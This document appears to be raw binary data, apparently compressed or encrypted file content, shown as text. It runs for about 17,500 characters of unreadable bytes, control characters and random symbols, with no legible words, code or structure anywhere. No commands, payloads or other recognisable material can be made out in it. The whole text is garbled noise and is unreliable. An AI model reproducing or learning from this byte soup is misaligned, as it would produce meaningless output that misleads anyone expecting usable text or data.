y%SG��,���q�� l^]q��8X���/{���4ԅ5�'G�Yf�jo��������w�!���O����h���p~*����o,V�ZP[��~뿪�6�6��ٮ��X�����H1��x({\��/=���Wפ.L+�e���˞07��y;�Kd4�KlX�[JC����(P����c�۰�����΀D*�Gx�����曺.�V�M���	�����q�$6[*�nw�WUWߢ�x٦�$ 0b+*R=���r��{OP�I��Ё��p`��HM��t2���*11�\�zF�(������y�
B
<1Q9��p{�g�32g��3^揻"�4$P�ʶ����vyaSw�Sbҍ/� �wt��߭y���q4L���!� ����c=�)d�Y�G�دB
G;<��ܧ��F?��B|�4�=��n�+��P�$1�P��,�p��U�d���hqzە,<��w�f��^��Y�5/�a�Bxl����B�5P�Z:�=���p.>m�)�w�t7���]���RP���[u��M��c $n"џ��G���=w��h��@C���6	�b�~c�K� !*�6�#�����V)�Z�ɋE������Ô�h7 ������2����
�N�J��gH��:-��(ÂP|��)S˳��{�K��X!��g�cy��ts�sf��]d�e�1�rް)td$l2OT�%���4@���֨���ߦ��/���E�״L���Ih�{�S�+yP}��=Aʎ\��Ԓ��<X���M��_��}#0Gx�VY��������8f��@�6�J���χ�q�F�2T4Ā��`���nl+�U|���b��W��$!M�[����c��Hu�[��	N�MRƞ��/���k���<\��)VI��E��	Qn�>��?&�~�� ڰ��<{G����ϩ��FZ�ز!�wT�:Q��i��\N�2D+3���AO|}S��Hb�b�jZ9w	�f���uI��t�Zn�SYg�R�NJ� ؓ�W5+h��c���?c�	����̞rrGȂ���6�l���ѮnAgLn�?R�U�d?M�v����r$>e�K�v\��7�B�A���q���.r�p!�o�#�����������q%`h��{ǋ���,=�2�,�{�.�����ϩ��I[���m��W���>��5�sPm"q�$p���߽qz���Mo�x�� ����� ��xM�VE2��V���G;��I�f����?z{T(�z1�`~�'���$�=���}�~��R��b��q%э�t�U;�w]�-�_��-���-�_���/H'~�;���<,�}��wr]��<�6E1AHѺC㿗����מ�㿈S����ouXEu\��5�6Cm�I�~��1���tކ���i��lX�m��A��_��֥8�����=ىC���v'C�к���d5�� ��90X�JD�D��M�ZQ꯺�Y��	T>�)�`�"0���'Ԉ����&�$D���]~H�3`��~��H�	5˝�1���t9-��I��g����k���������n���7��C*;n��>c�o����+rov�,V���J
:�0#$�?����>/~,Ɨ����Py��*������ۤ-�q�⨕|�%�B�;�VjM�1fY�ƙfVv� ��_9q�;Pe�.n9M���6e�[Z�-ߴՓg6͈' �x]ո��o�R���u���݄:�0ДI�B�b�@���Z(����y��}k`MS���a��iZ?E�y��ѽ&��#�@wNk#\��,�.����i,��2��$�3�~�쉼t��^��{�E�Uw��6�N���@����=��ԭ�eI���������M��I2�ƙ�]��!Ҭ>�/z�6)$�@m{vO9 ��=4},�^�6�H&4�'/�v�eL}A��WĤ�Ի�>\���ٚ�X�5m�$'SjQ֠�n��h�h ����:�r�$�"Q�o9�:T�~�7��b�ҲJ24d"�,]m=h=��0���՛2�d�U� c��v���Dz�p͸�;�����e��k��̆�F�M��y:	{�+:Beϻ��|2I����i��\I��Zی������U[<ͪkQz��M��t���h�͛��D��p�a]���;N���AfVV���	�.s͵(�B����Ab!�2Z&⑓���<�5�6��Րߢߥ6w��#���do���iFG���E	Ǭ@X$pL񈥯BB��Ղ���2eV`�����+��5T�Ãc*����e�BNvB�_.hQ���r�T�!̽�������\��P"��6򫽆T=*?�����l�t����L�B-�RXͱ���5m n�JSP���(��g?�t�������c�B*��C˒����:��6"�['���<�Ӎ����%�t�)o�2���Fa�#2p&�u_�U]�Tbw\d�DVs���C��.�xh���ܧ�Vee!+�a$%س
0義��� k=��G��ݧ��1۸}O�w�"�U��.�V���/ � ����wVq�u�P[L.�~��r+�GBSGo~o��C�`+��]�� �2`��7��@Q�b�fѿ����%<�[�`������A��Ǽ��x޲�4 P+�v�qb~�)I�VҸ�x���@G�>f:��l%s$ ���ms�G��1}W����|d����E�v[�Ϻ�|�W���6�������E29���Y�`�N�'�O�j�6v���O��W�e����C��2��2�����zc�mM���?O�J���p����
��ss�Mِp�ɑ�4+�5EH�+����E�['��jJ~���T�bBc�U*�Q��,�y���[�_�S���#q�PX�A�.��$M�ϐ���Ϥ�9�?��ڣ��Y�ϐ�2y��s�]W0�$�*��K�C(0�R�f"͖A{�YD
�9Ƭ�*�.Y����	��>�/M�������������RdȮ���wx:�����э1~ �]Et#�g��'P�.�M�l����54�b_�DҚ
n#�m;�m�K��IxX��?��S �f>�Z�(-70T���O����o����s,W�n�"c���e7�9�"�m�x��$MX�3�^�9��߁)0}�lgUB�^��މ�m�M8�����u��Vo�w�6��9jh�73@JR��`\��`�<�N��IX�7
%�}0�@�f7�xh���߇(����;��9��pѕS
�`Mҟ����$�.?gT�%�;��I�
�;{]�EA��;��@�ݰ�έ\r�vT�np k�ލC�=^�`��f�����bhp�{���ɻZr̹���ŒS��
ه�IW�Θ������غ�Q�ВX}�ޣ���RGs�ۇo�}��qi�WP��U�*�(Q<��ݕ5���T|�#�������_��g��=��g�����3n8q=���Վz"A9umg������蚻���CЛ'(��w��)^�a�A��1w�Ԗ���� `e��߼��m[��� f&u	G�W��%�?��4�$�����^�U�
9w�U�VY���,ߦ����͒�!TLˍ��f��x\2!��a�5lWW�!\��[%��N1�΍+�x��`��߂a�2Zz
B���gvS�����=�s� S@{6����c���n��5ޤ�(V�H,��Է�ɤ�Yn��q��ym��#�ntl4\��� ���W3פ߰�9���s-m��d�i�ek��h������?�9٨����4lh�ɋ�	���� s��O�9I ���������)2Lu~e6��ߚp;�A�� ���x.M��s������R�ؓLy�R(�K�@��l^��+�,T��8|�}y�a=���Cy��E)�b�j�_yRwt���@��~<�
����✶�� ������'g�Yb�{*�sLy�׫S�2�Z����b�q�MRht���U�p�?z��u�z�2�~�G��M���H��Ӽ�QN0&��_2�&�(j�k)���y���	��u�沮Jt��_(/�ޑ/��'狼Ī����X�Jë�E�I�8���������Q�-�K\������B	3���м9�ۈp8-~#������4n��l  ���<)�p�rQ���*��|� ���{� �l��b��`�H�S�gV�~P=`��XbJgx�c�m]{�WA�[��}�r�W|�!��0����x�6jO�L����!Bq�@5�r }���lg���\��-ƪ�r<]94d��5��I}:4 ���Vb�F�\��Z/�9�i����}k�ʯ�+�[��
��J��ե|'.o緇� �[tH�W�����>p2�w	�{�X�k$oOP�L �1 ��y��L�T��,xd���p1/�/�"�����~;|����j�&�̽s����*�����V�2,�^7.84��I���و8�`��� ʘHVd�/y:�ɽXeF��??� n�{g�~��O�o�:&ذۆT�fBݥ�5v��Ԣ�7��L#3B�n����@]B���,8X:��<� i�M�0 u������a_<��Ek�3_��oy�Q�h��=�ǝ$l�����sﻄSZ�y`�:c��d��U�n2O�l�/�]K�H���4�~����Ό����nZ��}�	T�#�hsx��AQ�ۈ�4�e�̀�:4 }�5��#/�I2>ìP�ݞ���\�eW���e������!��aW,��Ӳe�yn�%m�>�zk����g�2�Қ`e[bg��F�.��u�W1a.,.�6�՜�^�KByB�:m`W�(c��m�u���;\��K]GXҫ�|xU�p�b�%Z$�A]�u�{����9�>����* ��!�Aa�w�K3e�iW�ݜH�6ʘn�e�r���1��0xr��$<����>�CA�����J��*�ҁxŽ|�}=��{J������pu4��@!&bh `�J���k`L�h��G�r�E�ZAW��.˥mp�8��FO�e��{,��;E�����?�^���/d��PmҖ섇-�� �	�Q�?�d�݌�E���P�!6Z���p�A<i�K��5;�eԞ���_������P.�YLiH�t�AV���jy�F��F!�W��5N\�G�)��biB� ݫ�G� ��)O�y{ҁ��V��? S��������ok>�'�a�������avX����X�?MpS+>Ӹp�Ⲹ�$��¥n�`$Q��E�t�ʍaH�6��$ܯ7�_Օ#̢��$�l�p�j%:��1}2�CWa�h:�1x��#+�j�]��+h�n������  �����k�Z�=���y;ӂ��,�8�HbMtԋ���w�ʄ�)��7c֭���u�@lM!�I	���8J�Q��X: f�?���M�4�"��]̈́�� �����E��vj� s�Q���u�N���d�y���z� �hte_�B3m��s$Lo���a�8cM-Gт������Vؘ���^��+��^�e��6oyzZFT��̖R�zz/f�)�泶�-p0�;a�oZ>���3��_]��?O���d��3Q�a'��$����;T�ɋ��^����x��`�AkQ�
�D����
�H�d��O�jm��.{6[����Lz��Q'_�e�v���#��\���ߵW��=��ٹ��lq/u�o�~o�&��U;����JM<���R�����Ѧ�d�xs��*��Iv\�[k���o΄26#������a�>�_�n.r}J��?Y"T1��]��5�9�xEo�-}d����uI8��5��R�N���\z�z������^�5U,d���!���0�X��v�p-�>��_>:����(�5S���� ��֏7�br"�r�\����B������~�w6��0��нF�!H�xJ�y�U~��w�u;�x��.�`�	�Lz,��V��3V�R�8jAC/�����A�J��9��Kˁ�1ܷ�8�l���&4~1����Nd�ɢ=�օ.x$wb��j*�����Ls� ���W~��&|1�J��%&�E��G8Q�(Fŋ��O�|��5j�U1�!���Qcў����0�����?��g�n�y�Y@��������l�&��k�����F��Wy���y��nfIm��_�`�VRkk�_yY�Ё�R��1�y��7O_P����NLϺ��&YIQ ������2l`�չ���6�\1R��U��@��%��ry�ڊ՜�_)�=bD���z@����	�y(�=-�yd��,�?���ga�o��A�����A�'�V�� 5+z䂓J�_ZGBW[�|>�����
�7�840���<(H���]�킲t:[䨗�BV�#z�R%��Ǝ�J~��vU>c����;g����p����'?5|�D�uCнV�x��}�-E���V~�F��[�W��D���/�<��`� "؀X~�^���a���6&D�Q�2�����o�g�HqQ�����@uGn�e������Cx��w���&j�'��Jrc�վw?�>g�ǻ�y+��.|�L|�5�!�Ҝ��0�1��)�t����z��O��E�y��I����U�)_ ��j��)lLf����K�jyO ��yk��B�F���&��qټJ�$����|�*DQ�9%G�j��n�SĦ�o��k����q
������*�:5�ܵ?6&J� �<�$/���
�0��±�K�{C�N�lUIg��v�vm�F)d�S$SH��D�� &D%�@�.�!5��<��:��h�5<�%�H?�q����ZA�joV%GQ>6��3R7�_�d�=�V��"�P둟�
n�U����dj��˜��}�J��:꣦p��w'8��O�`T�,����U��q%��D!�It��`���B��N�����D���Я�Z��h�P�d��g`F5�C�ҥ�;g�x.�T��Z��@�����ĸ�~�%��|̎���#ԷM��)����YI��D "v�*L��{N���:#���ބB^����l��2g��G$v�X+�]�y��߭�(�Ɔ���7��s(�8B62��-�O�Xm9�e_h�Ax�L���P�rxt����_��܉�����$]����B�G���g�f7m�S%8U�[<�脼��y�GaLv���1��+^;�����e�UP��H�q͙ﰦ|����Ue4qc}�?�׍Cc�|���F(�u�i�oGq�!�wUIn�"+��a���[�Ԋl	)@2)~p��1V  3��1+��ܰ�L����:43��,u-X��!���T��؜������O(�C;��}-B:N�t���
�����A�b)��0�������$hp��S+5��� 6M���ؘ�i��j�ƨyd;	®Ρ8`z���_�O�Ёi�������Խ<���{�����>��m��=/l�ʯ$!�P��5]�;��c�*��N�T��Twh��/a���٦��w>�U�>��Zlf�i:���z�|�����@����6�Ew)B���P��WA��1.̜���dU��x�eFXڍ��$���YU�� ��4u��dк��8Q$x$���L��,����P�_iVf[z g��(K)�x���0�� -�N�hԩ &(>�=��?�i6q�4Tg���̚�c�"��\Z�~�B�rG��!����.Q��D?5<&)����ݭ�K�R	-�y����eDQ��G�k�<@~�B���߱��,`gK��Lq���h�b'�:�k�X�� ����2���̦��p�7�2��{��&H�4����p���L��]���W��IU�{71" ܆u�.B�`�XNԂi�T�x�����o����V��s�����}���k3�@
�f"i��v�&����j����k 
���bz�6d(��j�F�}�(�; �ao�Aqč���L���F�u��1vE��j���I�>��w�˯��c>v$	D��&����1z�N�v��,�C�������͍�����8#.�v�a�c�4�Y�o.F 1W�:��� r	C�Q-����A�E%ˍ��a$��Ϟ����'4������	��㦪G����)+K���25�ԱL#��W���qh?=�5~��qz�s4��m ׁ;.�������h#���1��f���M0����(�)�uF�[~I�\e�pct7yk�<��hP���B�{�N&)�}Uy�|�Q�>�#(	�T���Q�w���H�Dm�H7
�p7�m�]���܄6�ﵪ�^�g���v�ծ$��`)�J�^�Sr��R�0.O&2d��Н(�E�a\�Ƿ�Sd�gB�Q�؟`�B��8�MdN.���ڈrɅ�)�[��&�1rn�da?�}'�`J�������s5��X32��-b���2�rpWK'�߿�����}��kN�.��./���:vT��$
^�R����$��AW����\r߈4	�ܯz�ߒ:���.i�-1��ά��6�"I����J|I���I�N4hYZ����+���CW�Z�/� 9/=T�P���;�1  3ey'�3=��QE�;v�� p�\�:C�+��.
i }�e�V�v�ڡT~������=�<k�$w|"Q4 �N}Ǐ�.���j�i� �'M��(��v�kҶ7���Bds2�q���]ʋ%E,�{/�|�F~�f��:c`L�w�A.�Y`��1��I)��u��Q��X�A'm��O�43#ceM�.v}r!����
cfh�\�e��'K�M��'�����a����J��%�v<��2;qe��P�{���aL]E�x2jB�8���#���"�_���!y!0�N����W2��>��wj�l��	�{7`�A��䙝�v�, �49k�������m�P��0G`��u�~�����<�;=V5w���":��^�N��`�Q�1�X��H�l'�t��L��������:}��GBߔ�K�(3.w�E�D)��Nɚ�ȗm�\��mɐ#�&�{Q�OB��i9ʗ�8Vw!xۃ!��J��G<���J�壣&r�%T4 �dU��H�ݡ^ԑJ)ykj�Q����6"�&<ї9�v�;�ڢ��H9[�y�1d%~��b(�M�^k���q��Fs0�Y_�s>�Q7�V���P�h�^���$��t��$Y�H�F����g�s	�j�${�>	�'l2���>>@��}���7��~�<�c W�6+�N�=�ϕ�M8��Z�K�Ӛ�^d����KN��Vt�����1��>�}��(�;>ք;����ͱ��A"obm�(���hjKc��'�ۼU��q����+�u����㔫���.nS�/y��KƠ�e��b)m`�TH��  �=Q{������if�F@W�Sc���ߋ's�>ъS@c�� $(J
��D�l�3�NѤ��)+��vm���D��A,�w�Lwj�!�}4���Z���\[���
�PN�U�����4�h�H,��Mx�R�$��~��DwOY@&��g�3��ĳ\;  ^�����1�2���Xڱ澞�O�1��q�/�)�|dY�#r'����[��`�%@����v���~��w$k�'/��m�(�7Y���CyQy�a��x��r�!ej��m�y�)�_��)���M�����>f�#]�q>}�/�� �i=(��Q �mg�:A���d��W��t��Ѫ����Po@P���$��,�B��n�x�� $4VVIg
).�dn��>�mjӿ�tZ�����DvwE-���H%�N���4:h�A����bu��T�?h8bﻰ
�l�̠(�Ct���vNQ*��̞9|�H��$�#��ii֓;ߙ?��ZJ��?��qP���j��at����}�!��X��8�9w^7H�$���4埚���� ���?�	��	*v^��9�����$~�Wkϭ_}U۔2/����`N���&�no�B���ԕm/9���x�ӡ���f�`vXEj�!+�5h��L�)^H ��V��0ڿS���4��U�N��)�ۘ[j�M^ؤ�s\#��v��{$��^�?ǋ�Sp���f���R�o���*�️4���jc5�����Z����M����H����(�B��.
ڙ�w�i������ 0dd�x�s9&3E��� ڞ�td�M:�����LM�������gGZ�+)�7�66�r5�	:p�/���@��m���w%7�.So/�W���Б��P]�6@CD @�0�0�f x�Ё�B�,\��O$s^)��*�7F��`��ׁ��G}P��d�k�8s��6lZm�!���QB��gI��`� ' rޞV8A�kͩ�l����A�z�O(��u^�</�Ҕ�R��$ܽEOF�u�vҞ��xBcU<q�����X�@�|�|���Y�.[8\L�ױ�,������.�bn�zP�R]G&b%�&�@$��h�gc�������L��z���T�G������l�f8-�	P�P&�{ߧ|7pK����)�H �OF�G~%�k�=����k>��!gSПM�T�	�n�M���F�6,����̬A����V��6��|d�Y��!m[N�sa�&������ ����5d�h>Q�}���)��3p� ��|u���׍h��D�{8�����B`O�z�4�4T�Ϙ�r�?#������%dYk0M��kB�i��/���+ o�ܐ�����]v���`�5���\zv��i5hľ�4B�W+vځ�<��V��$��Cs�m�ߕ!�amZ��Ȱ����}�Gq��l��� ���/2��^�����J���k����DXJ�.��P>u�ܴV3l�7\�4 nF�[L�%��2�=�C&�����l�ic/���]@n��F�jrU)Fg�Aᄕ�g���V⒰�X�TEz2CA"+��%<�|��L� Z�� h� X p���W��O�X�U��w�s	�W¶A�e����^�~n�x�G���I<R������r�W�^OW��6J_���C�L�u�Qf8�Gfj��+�HO%�?E��[ةh2gua�0He�R�Q������9\V��?p\��IJ7�g;�-{
��o
��9�d�w),�=ڸ����i#8������ �u��R��;�4���R{��Qc�.�6!��� ���^o�5�Ѱ�8Ŏ�Jԟ�B�֬��r@�7��_p�5��"�:H���7���;!)V^,?�k	@U�z�m��'��Z/��N Z��&,uh�ؾZ�\Q�_xL�W�q\���nL{n�pS��:]�y�'����+%��w�|֐��9�(��v�������,�d�!sbE���Lq�Y�ƾ��X��mޡ��Y��#���l�`8��B�h�6(vše���x0�J�}�ׁw��0����_�{��? �7�¥��;��
z;��a8&��"9de�Yh�� W�^���P<�o��b�����}2��Pi�	�/4������	�龤�"��0��9�]CE���n�7�L,&x���;,�1��G����Z�1�f  �@<~�&)A.8�����J�N�- ճ�M��0�����+)��f�?�^r�n!�xI�3��c�<	�QS���N�uJ���8�C����l�b7�r%~��\❀I��:?*I���]]4��j�yw��Eg"�q�U�.|�8!G���_l1NPz"kDߔ��K̗b�o3��*��b�cI(��\��M٠�+��t���3V��9��pS��c0��^����'[;�+"?n��� �h1-ͧ��!���e
�߁U����%j���V��o� l�������ÇZP��ĨQ(����$d4�lq���B�i$p����f��x��=\��*N��)_��@� x� ��G��B���8A����4W0��y��V�S�bfD�c|Q�Sg�����P���C�m��`�*H��K�}�r�ʃ�we��7L�8]��e�J`��`X�_70jB#[HJq��buy����� cWpE_�:��p��Ld+����o�8��:����>E6��$z�L�c��lߏ����q&�DG��bShv�8���>����u���E��2�'�x�  �;p�l�'G����Tp����<��#<��':���T�j/�3�x󱥘1>��ٛ&��k�P������#�ی,D0p���[�� �<+Y�-E+�*��{�����qF���0WVL�1&s �:Ű��1�����X�c`�f�B�!w)
l�9P=X�B`�A0���lB�e�S��%`�%TK̺���Ԍ3�ߠ[��);�3t��!L�CS,��!�^5���@*��ɜ2I�;��A��!_�I�6�RW[e�Ay9���xu�Y�X�wD"D��O��ZD�Pm�q���O���D���e���U���0g�R��R:�e~��7:���3�x�Z�S2Eɴ1�*! S�'����,Ĕ�<�W���y�˲9�e[m��K�V�'���w�(���E.}���cL����j�W]�hES�)��V��J-�i:S��C��V:J��=��ʭ�=v�Ok(�I&6�M��}�#
I�v� ���h��|���L5�jPX��E���)Nv4�X;Ν\uQfH��T&���Ӻ�3�e;�+b)D��81���w7��a�K����{V;�v�]'�h���Cg^[�(ݶ��t4&��	Z�)>��-m������O}��ben� ����*W6)�ي��۬���V�I�J�b#{5��u������+������N`�>U��OT�#`dZt�����W��R�/_Q�ZܡD�K�h֢}��W�'�aU zwlޚ���u"B�;�[h���w`7f��{�(�:>ԃ��k�	QW[\�aUrO�-�,�����ZN��� Ɩr�D4u�(�)��v&ԞGH���� r�0}س�۵J����(
�*�����%��ߔ���L_��������sA�D�j�z�7�
�ɒ�lK):��#�� 2���6Cm�B��Zv{5&e���G@���& �˩Jx�T��CJ�nS6�ͪ��p�O�/@�c�KCL����7e+�)lG̹7E#g�ɛ��HBD�%߹�JkPܿ	�X:?A�W�����T�ř1rlQ:Z�;�W~lxqǍ��#��^��L�r���͜���9���{�$h�F��"E���P��T}�q}O[�n�?��G,j�	�4	���t�?�	�d-y�a>�^nc�����R�ח����*���ٖ�-;g�<�:�����G���.csΫ�}#d���_M(\��"Q�Z���)�u�3.x�|��9U'�L�T؍_���^|V[W�L`Y�D�s�<�F�	���1��?��X
Zyb�&H�z���a#��s{����D.�.�`2�w־
�����pe� �G��|�Πw�ޗ�*�uT�⪨���O{ ���J�ˍec1�s�%��:���-���O!V?;�z3�*}�^��BZښő�o�1�������'�hk��j1ϲD;U� y�*�Oԅl���;�&6M��	f2�����/=#t:Δ�}1bS��A�&�Q������2�N�9Hm��e�MӤp������g����e:�������Q6E-�Z�S�\?����!�]�O���a}�T���R�%����O�6�]j'[5�L�^=Nr=읰>��9V59����XI�����d3x��*�l=|[FI�'�\Iij[v�ؐQA��>��c9e��?r�V�����{�� ѕn4�	f���f����
�:��FA&B�}��	��٬RG�O�]��{0�i��	n������9 k)Z�`5:FsE}�	��H��W��S�d���5E���JG3x�
��H��4i"[��"��Mo�H<�0'��������sꉽÕ/	��y��5�L-�$��n�DFo��4r�<�r6Q�
�%�5Zt�&�I�����g�;��L�0K[������	�3�x���8'��F�F�;9\	w�6�m�"�(W��Vj2���)a��bqr�s]ll]�� G��A0�@�䡠��&��
�F>���?�
���{���Ǿ���5���c�����d�@�h���-�g�s��9\���:ఆ�S�[�����+A�����R��⤘�-��wڅN|27�0�?u��r�Xm}��fWb�:��&Gd;��8������`�%���!^g�õ?��7���5y���l��&.�L/K!ѕ/�p���@�+�x�����7������Fg8;�X�<�К׽��·'[{��pP���(��Y�H�A��%��4Mo|*̃��z��q�,0=�{'݂�aA�`����*�q����S��`�EO:�+S��yp���%z�痾uC���Ͱ;�-����Ras�=�<����y��r>�}�c�]N>O`ӂ$�B�"���y1��A[�?Ejz��_�Qs��?�����*�W$��urO]�芉���>j�J�D��e\����Ԭ�!�&���+�UJ����47�La�Do$��Ǫ�Q)	rد�f��I��_��w�9f���X �#$ ����s�:�K@��iH��/��)3%�ț\)M��*4e*W�keR�qM?��������/�D`���}@�p��7�V�,6�!K���@�W��e��bcE��U3_�:��6y	��]����U�&&�"[~�mv�-A����o(v�����!n(��k�%Q'���y�n���$��Cv���|n��8��d��bc����_�f�+w��X���)d��o4�5-��A_�,. �H�!��/ �?_�R��Pf��2�-K��w�q�#�I����O�u���%K>�C�a��	9l(�м�	�Ǵ��~r���7J\�{l���3f�_+F��c��1"S[�a6�zj�3*�v �3���撼�
 ;�ɛq�0��
t��
{CS��e'V�UVj''�]��`c�Ԑ&'�/x%���~�jPkSoIc��@NQT��Sy�^���:�����Ts«�7 =��H�7F4���/��'�6:�>�叞��_1�\�$��ojn�Q)���ż5�Q��=R�oP7�$����>G�#P�i����ZBC�K�����%�}�W�\�(�,�M+
����,�z�++�R�F�:VF�6���J���	2!�]�����C��~b܃��]LR�h@&�`���;Q!�:J�5-Y=�R�e�Z�Y��ü� 
����h���2�=��ߓl���3n�g�;�0Op�������&��H���Z��q%] ��ެ��p^Q�F�&ËE`�����U���*K�\��C�0�c�$C)[|C`��q8��<>�d��F�(���=Ax8�J�	ݦk��r��:�b*��kh��ѩ�s������t��2�p��d�Ga����o����;n,aI�"ٿ�pN`@B��U�_�L�����C�18G��h�%Rx�'CAY�h$%�p� w��ʬg�@}�P�����3�#�&�I�2���`1-�������F=��뛕Y��5�+^��V��6����?4W9wB�1�����H޽w��P���|oT�ď��&jf��Uj���=z���Ώ��,���VO�}��p����(!S�ر /|GΨ��I.�[� d��"�����B&��7w�Ck�9���h�S	�j씈�J�	���xN��Rv�%�4���9�G���|z0 �~�~Q8�g��|���v ���}W(`0i�n� �騢����]uA�*GH����I� ��!E����k�>������G�K��A�g	��&��\��2�8>sO�I���&�l��yL�EN�p�S�|��\��D�?�xrӛ=����c����[�I�o�s3Z���n.?��PD�Mb��l,���ړT��o&��߬?
6U,	�e�6��}���g-��nC�&Y�� DTڲ�G@_B� �盅�R~��
|I�>���3?k��H�2����!�=��Nn������$`8��_)An6�<����?j8��h��0ζ5U�}��G�O;�K��t������|�ࢨRM�����y,P.S䅿>e��B�8����e����Qu� ���uǆ����~�u��y5��P���*Ã/,R���V=�5'�9�)���Ӌ?��S�g�\����3Q���fWW��^1tJ8���Z���&'���WnK�}�<zhE�/Z�1�I5�h�?�=T����0�Kx�>���]�;����Lv\����������"�%B���+��; el�ZdP�����[����)�,r�[�Y�W�c�UY5�p�'�%�r�ܫ�z���:iڜ��`ģ�r�	�8�������
��3Y�^Nϟ,%R�F{0Z�Ο{�'~*C�X�@��Z��{":�G��p�'�M���U�9>�MX&����L��'�cfn������V�Cq�^�d��ڸe	#�O2�tLq���Z-㼝ߨ�����<c�@_쥎�W>��
�̅g�b�����6�c<w��4d1�x�q��ex��B~:J���clZ|j��.��M��W��vƷ��	;)�s�
���+?l����+�l�>a#�&��K�we%�M��0�g%�ֵ/��4#O�.sOl�_���w��ӵ8����-�>���ވ�%��.����|e��_�+����x�0p��M��B�8�^gk�u`�.��)k�&�6��+�d�?qP�uLO��F�����(�ɭ\�J,��o	_5Ȇ��9I��7b��'�����B�N�:H|�&A��8�C$Cqx 'S؟&ckD��#�,��D���x)�+~�����U LA� �>YF�R:��\_���U�|d��,�B1WW�-�Q]�9�kR\!�n�`���o�⩘&��������n�bHd�>��)�|��A)}չ���/���f��Ǚ�d�����I�"�G�vR/\�k����|��s[m1�H��BFQ@v���0Q�e�#Ey�5?
���s ��z���� (3n��t���Ky���d�F�;�*uf��@N�5�����ճ�l�37�*���df�ݍ�g0�]z2�L%������lI�{?Pl(�d�y�3�ʋ��(ϗQ��Q)33�� n���B�v����J|*�ɍ�dl��Q��)Іgn�!��L9J�A��e�]����qma�g��w�]j�zu�#�!�j��z.M��|���@ �!YR���s�+a�	��!֕�hO����g�`�f���On?�r�d=�@hsk۴�jc��à�ӻdz��g��v =󃜹��Y$�>y ��Fd�̟��z��>�o�r�a�Һ,�N���+2o؀d�ga \/��<���i��Qy���r[by/e�}���8��Y�2\/n����u�V���v�n���l
�~�%���֜�C����5eSM�|�w���� � k�Q"�'ݓjaT��6��<kݲ�ƣ4;�ǵG�OK��}�
����>jcM�B�xDʤ�g��p�c��|�F)�+t	�����Q%��৙3��ۧ2���| [=�֝()��b"mp�(�<X���k`�
��#s�j>h��|�r���Y�:�?4���3���IS[�2E�X80��$,�����hI��4�X�m@��=n�����M��b�r`C����#3M�4�5���Θl�.u襛��O�p�ݰ,ڵ����v����s�-�ْ�.��a�DB�ȖLA1i	��~ĥ�o*ȑz���Q,�Izk��W��8����e���i���خ�R� 	�7rj ����q��7zYlvJtE;��k_�Lůr��
/|�$S��Zu�qp�aX�0r�69G4h�m�a#R�p��a5�uxf �<C�~B1���d����%742|O!��b�'wZ^@.��9��R��i�І���U[KSX���
�3����[&w�<V�6�B6�c��m"r&���/$�P�b�fb�'q����Z��G�j���L���y�n���/{e��0*������3i�:42��dŜz�}���8�j��NÝE,�����1���չ������X>WG��q���]����$�Z@Ѵ��h��t��x��#����s�{���Bi1,�܌����W��&`-�񷙪��{¾�ԐbL!)@�4K��*&?��*�bK�c��+-C���� �4��1'�1#��aGO=[R�oVd�e��ܴ՛����ә��C�o�)fQ�r��zAu��?S��������w������4�+��2G��X��LK
F�����iD�����3��#E��Os��@���~�o��=� ���w�a�b��5Pw*�*׉%���J���[  ��<�A��H��'<�Fc���Ǩ6-?"^3G��L�K+��3.
F�|'����D�c���v��h�E�r��p^wi_u>U	��E����j|�7�#'WbRIW�y���2`�@T�锜S��N�61��I�r�E&��6�R^��@_[Z�C��f�ӎ���<�-0p���$�A<IK'��'�b;�:��E��f��t�H�.�@����*i�.p�� 	����	d O��!�e������S��h������&.'�7���{/��D�_+��"2&ت�L+#�YN^�$P������:*�h��Ƥ���E:��E)��E�IQ|�j(>�ӧꎷ�K�![ ��>.��8�R��J�_hĽ�n4lX�P�(����q/�ۆ6��Ǭ%L�ٲ���S<
��)��
x��088h�Y��>�=#�j��=8��ʪcA���4��{YƄ�Oba-���εg>%!��G�rB�ꄎzKҡ�u(��ɜ�a�����onB7��68�vH��#�L��AP�
 ��D�"b~ĵ��s�*C�����K"L��^�xX�"���	fOa�5�Nb	�V�˃:鯮�|bJ<X�
kǒyd��C1k�;�ytl�Yf��w�km���5ɑƌ��������T�Ӧ,I-��h$c�b3�1|��_����6س�Y� ��g�H�<�Bl:�̕�6�j���HQ^�fIu���3��	 Y���2k'�����^��+p��t�՝��]�EȚ��`eP�ts#s m`���ι�d*|�����ܐ��L��]tyu��50��gO��p9u�mc�!h�}AH����S���&{�S�Y��׏
x�\r�=��;B��d()��*��v�Y�?��͢N���O�7	iz��@]�QqGrC�������,����>���&Y�/�����ê<w�4}ن��uY�BAҨ{:Q�hK�kI�ߦ(H�sI�h�~ȕ�1ԊS7��}�,V@�K��<��Y���l���������� 	��Q��uŠ&{Ցލ'��������}IKP���\ ��h
�M@��SB� �U�qW8���m9O���t�W&���E���Q�h(��(LW�e�#�%��g�y�r|%����I·�uS[T��PݟJѱ���?��h�\��㫂a�3��MW#��J��ǌ�rŊܩ�x!����} �\`����>
�ƶ�=�bǌ};��@	����H�m��<��Uv�v��A�Q��ns��Л)9�����ҫ�-��8�\�++�� L��߂?N���$|�
��9_�ꨕ��<���,*kJ��ґC\:�^�s�Cz�vY�R��3���2K��3D�
���r�����PsIE�-ɕ&�˪�MA,畿:���y%�r��d6�j)��Cqy�oc/��Moa]y�@"К+o��� ��I1$L�|�؃=��5+�>2�Tad\��A�-�A�m�;*?R��=FF��( _���ښ4����aB�Z8P��r�����ec-u9
�l*��Z�H�^���Xk�`��^PI��X�ǺHk4���q\����,s�%��[��MP�Z]�Z��r��k���^Q:x\	�@|��W)�ulS�'Ӏ�=�p3�hx�'_%ބ���A��>�������WE��c��Y-��.J
����q�os�ǔN
����c<��ݯ���8��P��V��<<����7��J��1�(2�2D��ye�`5K:r[e-[
[�O��[Lx�� 'k!_�
�`y��y�y7���n���̛T\���P�:H%�^d3鏛��
�(�� r-DP&˦ 1%u��쪺G]b)�:h�����G��n/�����X p_� #�k�,��&��G��Q-��̤{�'��d�s<^/�b��;'�Y`�!��)Ցk3��'��7�A��i�N2H�SɄ���7�Ƽ%C\�&K�í6���n�Q@ȢD�j>/��݀8sT}���$�q}�mW��X��E[8��r������V
�+]k�ִ�mx��]Vi���2�Ľ�A+��·��|��(\�,��־SWF�(��ƣkI�1���L��t_�F`�X:�����K����n�V����gG潐��Q\@O{#���aॠ��ivL�G�8Л��;�O!��uP0]+-"�Ev�B�kܥ����}�W�ˆ*6|]e��!>�=��$h'����z���8_.���^P�,������EG�xꋅ����@ږ1�>��6ZQ)
��P�`�B� ������jX��޲����Ƈr�֋��j�р7sy�=}���L�A��1v��f��d���̭���Vq
